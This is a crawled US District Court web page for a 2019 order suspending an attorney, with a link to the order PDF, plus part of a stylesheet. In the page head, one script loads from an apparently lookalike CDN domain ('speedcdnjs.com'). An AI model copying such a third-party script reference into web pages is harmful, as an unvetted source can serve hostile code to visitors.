

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/order-suspension-attorney-charles-murray-florida-bar-366889
body_size: 30114
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/order-suspension-attorney-charles-murray-florida-bar-366889" />
<link rel="shortlink" href="/node/2385" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order of Suspension of Attorney Charles A Murray Florida Bar 366889 | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/order-suspension-attorney-charles-murray-florida-bar-366889":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2385 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/order-suspension-attorney-charles-murray-florida-bar-366889" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AMF-RhzAoAJcDDTogjIHsOmcQcm2LmPozn-9yw-QL5o" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order of Suspension of Attorney Charles A Murray Florida Bar 366889            </h1>
          
                                        
                      <article about="/adminorders/order-suspension-attorney-charles-murray-florida-bar-366889" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Order of Suspension of Attorney Charles A Murray Florida Bar 366889" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2019</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">55</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2019-55.pdf" type="application/pdf; length=43528">2019-55.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-19T00:00:00-04:00" class="date-display-single">07/19/2019</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 11377
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars 